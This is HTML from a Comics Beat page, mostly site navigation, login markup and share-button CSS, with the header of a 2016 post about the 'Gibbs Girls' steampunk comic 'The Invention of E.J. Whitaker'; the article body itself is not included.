                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="2a7de4ff689414952a7df1c1c7a373be" id="post-169479" class="td-post-template-3 post-169479 post type-post status-publish format-standard has-post-thumbnail category-art category-crowdfunding category-future-comics-2 category-indie-comics category-indies category-kickstarter-comics category-small-presses category-top-news tag-adopted-by-aliens tag-art tag-comic tag-comic-book tag-fashion-forward tag-fiction tag-gibbs tag-gibbs-girls tag-gibbs-sisters tag-historical-fiction tag-old-ladies-driving tag-ravishing-rasberry tag-reel-republic tag-shawnee tag-shawnelle tag-top-comics tag-ya tag-young-adult mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Comics" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/">Comics</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Art" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/art/">Art</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The “Gibbs Girls” bring their vision of steampunk in “The Invention of...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg" data-caption=""><img width="1624" height="958" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201624%20958'%3E%3C/svg%3E" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg 1624w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-150x88.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-300x177.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-768x453.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-1000x590.jpg 1000w" data-lazy-sizes="(max-width: 1624px) 100vw, 1624px" alt="" title="2 - Invention-Of-EJ-Whitaker-Logo" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg"><noscript><img width="1624" height="958" class="entry-thumb td-modal-image" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg 1624w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-150x88.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-300x177.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-768x453.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo-1000x590.jpg 1000w" sizes="(max-width: 1624px) 100vw, 1624px" alt="" title="2 - Invention-Of-EJ-Whitaker-Logo"></noscript></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/">Comics</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/art/">Art</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/crowdfunding/">Crowdfunding</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/future-comics-2/">Future Comics</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/indie-comics/">Indie Comics</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/indies/">Indies</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/kickstarter-comics/">Kickstarter</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/small-presses/">Small Presses</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/top-news/">Top News</a></li></ul>                <h1 class="entry-title">The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/beat-staff/">Beat Staff</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-23T14:06:12-04:00">03/23/2016 2:06 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line 